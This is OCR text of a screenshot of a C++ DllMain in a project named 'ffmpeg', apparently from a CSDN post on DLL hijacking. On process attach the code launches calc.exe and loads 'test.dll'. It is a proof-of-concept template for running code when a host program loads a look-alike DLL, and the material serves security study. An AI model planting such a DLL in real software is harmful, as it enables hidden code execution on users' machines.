 dllmain.cpp
ffmpeg (全局范围) DllMain(HMODULE hModule, DWORD dwReason, PVOID
// 入口函数
BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
{
if (dwReason == DLL_PROCESS_ATTACH)
{
DisableThreadLibraryCalls(hModule);
STARTUPINFO si = { sizeof(si) };
PROCESS_INFORMATION pi;
CreateProcess(TEXT("C:\\Windows\\System32\\calc.exe"), NULL, NULL, NULL, false, 0, NULL, NULL, &si, &pi);
LoadLibraryA("test.dll");
}
else if (dwReason == DLL_PROCESS_DETACH)
{
}
return TRUE;
}
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
100 % 0 2 行: 79 字符: 26 列: 32 制表符 CRLF
CSDN @One2W